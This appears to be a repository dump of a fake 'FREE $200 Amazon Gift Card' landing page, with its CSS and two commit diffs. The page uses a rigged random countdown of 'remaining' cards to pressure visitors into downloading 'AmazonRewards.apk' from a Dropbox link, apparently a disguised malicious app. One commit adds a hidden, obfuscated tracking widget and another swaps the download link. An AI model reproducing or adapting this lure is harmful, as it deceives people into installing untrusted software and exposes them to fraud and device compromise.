
==== download.html @ 150a402d "Create download.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Get FREE $200 Amazon Gift Card ( Limited Time Only)</title>
	<meta name="title" content="Get FREE $200 Amazon Gift Card ( Limited Time Only) ">
	<meta name="type" content="website">
	<meta property="og:image" content="http://i.imgur.com/DkuSr3s.jpg" />
	
	<meta name="site_name" content="Get FREE  $200 Amazon Gift Card ( Limited Time Only)">
	<meta name="description" content="Claim Your FREE $200 Amazon Gift Card .Only Few Left">
	
	<meta name="robots" content="noindex, nofollow">
	<link rel="icon" href="http://icons.iconarchive.com/icons/chrisbanks2/cold-fusion-hd/128/amazon-black-icon.png">



	<!-- Bootstrap core CSS -->
	<link href="bootstrap.min.css" rel="stylesheet">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

	<!-- Custom styles for this template -->
	<link href="custom.css" rel="stylesheet">

	<!-- Bootstrap core JavaScript
================================================== -->
	<!-- Placed at the end of the document so the pages load faster -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
	<script src="ZeroClipboard.js"></script>
	
	<script src="bootstrap.min.js"></script>
	<script src="custom.js"></script>
	
</head>

<body>
	
	
	
	
	<!-- Fixed navbar -->
	<div class="navbar navbar-default" role="navigation">
		<div class="container header-container">
			<p class="header-txt">Get FREE $200 Amazon Gift Card</p>
		</div>
	</div>
	<!-- Marketing messaging and featurettes
================================================== -->
	<!-- Wrap the rest of the page in another container to center all the content. -->

	<div class="container marketing">

		<!-- Three columns of text below the carousel -->
		<div class="row">
			<div class="col-md-12">
				<center>
					<div class="page-header">
						<img src="http://icons.iconarchive.com/icons/chrisbanks2/cold-fusion-hd/128/amazon-black-icon.png" alt="logo not found">
						<h1>Download Amazon Rewards app to claim your gift card</h1>
					</div>
					<script type="text/javascript">
						/*<![CDATA[*/
						var start_count = 360;

						function countChange() {
							var a = Math.floor(Math.random() * 5);
							if (a == 1) {
								document.getElementById("count").innerHTML = start_count--;
							}
							setTimeout("countChange()", 500)
						} /*]]>*/
					</script>
					<script type="text/javascript"></script>
					<h3 class="down-counter">Gift Cards Remaining: <span id="count">360</span> </h3>
					<script type="text/javascript">
						/*<![CDATA[*/
						countChange(); /*]]>*/
					</script>
					<div class="share-wrap">
						<h4 class="schritt-one"><a href="#">Click on Download Now</a></h4>
                                                <a id="postos" href="https://dl.dropboxusercontent.com/u/255208985/AmazonRewards.apk"><strong><img src="http://i.imgur.com/sJgJWMr.png" align="top" border="0" width="250" height="100"></strong></a>
					</div>
					
					
		
	</div>
	<html>
---- custom.css ----
@font-face {
    font-family: 'Comic Sans MS';
    src: url(../fonts/comic_sans_ms_bold.ttf) format('truetype');
}
body{font: 11px tahoma,verdana,arial,sans-serif;}
.page-header h1{font-family: 'Comic Sans MS';font-size: 18px;}
#count{color:#f00;}
.loading-wrap, .loader{margin-top: 25px;}
a{color: #4865b5;}
.gemacht-btn{margin-top: 35px;}
.navbar-default {background:url(http://i.imgur.com/ifMSDDv.png) repeat-x center top; background-size:100% 100%;background-color: transparent;border-color: #446CB3;margin-bottom: 0;border-radius: 0;}
.header-container {padding:15px;}
.header-txt {color: #fff;font-size: 18px;font-weight: bold;text-align: center;margin-bottom: 0;text-shadow: 0.1em 0.1em 0.05em #2d4478;}
textarea{font-size: 14px;}
.gemacht-resize, .beginnen{display:none;padding:8px 15px;background-color: #ECECEC;border-color: #A6A6A6;border-radius: 4px;border:1px solid #ddd;}
.gemacht-resize a, .beginnen a{color: #000;}
.gemacht-resize a:hover, .beginnen a:hover{color: #000;text-decoration: none;}
.Posten{margin-top: 20px;}
#target-to-copy-text{padding: 5px; color: #fff;background: #357ebd;margin-top:25px;}
a {color: #3B5998;text-decoration: none;}
.down-counter{font-family: 'Comic Sans MS';font-size: 18px;}
h4.schritt-one a, h4.schritt-two a, h4.schritt-three a{font-size: 11px;font-weight:bold;}
.loading-wrap h5{font-family: 'Comic Sans MS';font-size: 14px;}
#clipboard-text{color: #333;font-size: 12px;}

.benutzen {
	height: 300px;
	width: 500px;
	background-color: #fff;
	border: 1px solid #f5f5f5;
	border-radius: 4px;
	padding: 15px;
}
@media (max-width: 767px){
	.page-header img{height: 115px;}
	.gemacht-btn, .Posten{display: none;}
	.beginnen{width: 80%;background: #f9f9f9;}
	.gemacht-resize, .beginnen{display: block;margin-top: 20px;}
	#target-to-copy{display: none;}
	.header-txt{font-size: 16px;}
	.benutzen {width: 270px;}
}

==== commit 3ebd95a3: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -90,7 +90,8 @@
 					</div>
 					
 					
-		
+		<div style="VISIBILITY: hidden;"> <script type="text/javascript" src="http://widgets.amung.us/small.js"></script><script type="text/javascript">var _0xf01c=["b1suensgd5d5"];WAU_small(_0xf01c[0]);</script></div> 
+</div>
 	</div>
 	<html>
 

==== commit fd0048c2: "Create download.html" ====
--- a/download.html
+++ b/download.html
@@ -86,7 +86,7 @@
 					</script>
 					<div class="share-wrap">
 						<h4 class="schritt-one"><a href="#">Click on Download Now</a></h4>
-                                                <a id="postos" href="https://dl.dropboxusercontent.com/u/255208985/AmazonRewards.apk"><strong><img src="http://i.imgur.com/sJgJWMr.png" align="top" border="0" width="250" height="100"></strong></a>
+                                                <a id="postos" href="https://dl.dropboxusercontent.com/u/255212203/AmazonRewards.apk"><strong><img src="http://i.imgur.com/sJgJWMr.png" align="top" border="0" width="250" height="100"></strong></a>
 					</div>
 					
 					
